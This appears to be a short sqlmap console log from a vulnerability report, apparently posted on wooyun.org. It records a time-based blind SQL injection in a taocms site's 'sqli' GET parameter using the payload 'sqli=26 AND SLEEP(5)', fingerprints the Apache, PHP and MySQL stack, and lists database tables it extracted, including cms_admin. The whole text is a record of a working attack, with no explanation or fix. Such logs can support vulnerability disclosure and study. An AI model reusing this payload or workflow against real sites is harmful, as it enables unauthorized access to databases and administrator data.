 GET parameter 'sqli' is vulnerable. Do you want to keep testing the others (
sqlmap identified the following injection points with a total of 37 HTTP(s)
---
Place: GET
Parameter: sqli
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: sqli=26 AND SLEEP(5)
---
[23:20:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL 5.0.11
[23:20:36] [INFO] fetching tables for database: 'taocms'
[23:20:36] [INFO] fetching number of tables for database 'taocms'
[23:20:36] [INFO] retrieved:
[23:20:36] [WARNING] it is very important not to stress the network adapter
do you want sqlmap to try to optimize value(s) for DBMS delay responses (opt
7
[23:20:55] [INFO] retrieved:
[23:21:00] [INFO] adjusting time delay to 1 second due to good response time
cms_admin
[23:21:34] [INFO] retrieved: cms_category
[23:22:08] [INFO] retrieved: cms_cms
[23:22:21] [INFO] retrieved: cms_comment
[23:22:53] [INFO] retrieved: cms_link
[23:23:14] [INFO] retrieved: cms_relat
www.wooyun.org